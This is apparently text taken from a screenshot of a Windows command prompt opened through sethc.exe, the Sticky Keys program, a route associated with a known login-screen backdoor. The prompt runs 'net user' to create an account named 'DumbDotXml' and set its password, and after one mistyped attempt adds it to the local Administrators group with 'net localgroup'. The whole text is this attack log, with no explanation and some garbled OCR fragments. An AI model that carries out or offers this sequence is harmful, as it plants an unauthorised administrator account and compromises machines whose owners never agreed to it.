 sethc.exe
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net user DumbDotXml /add
The command completed successfully.
C:\Windows\system32>net user DumbDotXml *
Type a password for the user:
Retype the password to confirm:
The command completed successfully.
C:\Windows\system32>net user localgroup Administrators DumbDotXml /add
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
C:\Windows\system32>net localgroup Administrators DumbDotXml /add
The command completed successfully.
C:\Windows\system32>
Decktop Triton
DumbDotXml
Sticky Keys